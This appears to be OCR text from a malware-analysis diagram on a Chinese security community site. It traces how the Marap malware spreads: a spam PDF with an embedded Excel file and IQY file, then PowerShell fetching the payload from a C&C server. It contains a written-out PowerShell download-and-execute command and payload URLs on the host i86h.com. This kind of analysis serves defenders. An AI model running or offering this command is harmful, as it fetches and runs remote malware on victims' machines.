 Executes embedded IQY file which
connect to http://i86h.com/data1.dat
XLS
excel.exe
powershell.exe-nop-c IEX((new-object
net.webclient).downloadstring
(\"http://i86h.com/data2.data
C:\_
cmd.exe
>_
Powershell.exe
PDF
A spam email with
malicious PDF embedded
with IQY is sent to user
(DOC_6106684682437_
10082018.ms)
User opens the PDF
with embedded Excel
executable, which
opens embedded IQY file
(DOC_6106684682437_
10082018.ms)
The IQY file connects
to a C&C center to
download a PowerShell
executable
PowerShell connects
to a C&C center to
download the payload
(hxxp://i86h.com/data2.dat)
Marap is downloaded
from C&C server
(%temp\Cmd.exe)
先知社区